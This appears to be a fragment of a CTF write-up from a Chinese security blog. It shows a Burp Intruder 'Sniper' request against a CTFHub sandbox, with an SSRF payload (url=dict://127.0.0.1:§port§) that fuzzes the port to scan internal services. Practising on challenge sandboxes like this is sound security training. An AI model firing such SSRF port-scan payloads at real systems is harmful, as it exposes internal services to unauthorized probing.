 Attack type: Sniper
GET /?url=dict://127.0.0.1:§8000§ HTTP/1.1
Host: challenge-a9ce4d0f8b2ff3a9.sandbox.ctfhub.com:10800
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:89.0) Gecko/20100101 Firefox/89.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
猪猪谈安全